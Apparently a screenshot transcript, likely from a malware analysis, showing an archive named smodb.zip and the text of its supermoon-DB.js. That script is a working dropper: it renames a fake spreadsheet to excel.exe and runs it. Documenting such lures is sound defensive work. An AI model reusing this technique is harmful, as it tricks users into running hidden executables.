 파일 홈 편집 도구 보기 도움말
폴더 필터 검색
smodb.zip
파일명 압축크기 원본크기 압축률
smodb.xlsx 498,507 555,286 10%
supermoon-DB.js 154 226 32%
supermoon-DB.js - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
var fso = new ActiveXObject("Scripting.FileSystemObject");
if(fso.FileExists("smodb.xlsx")){
fso.MoveFile('smodb.xlsx', 'excel.exe');
} else {
}
var shell = new ActiveXObject('WScript.Shell');
shell.Run('excel.exe');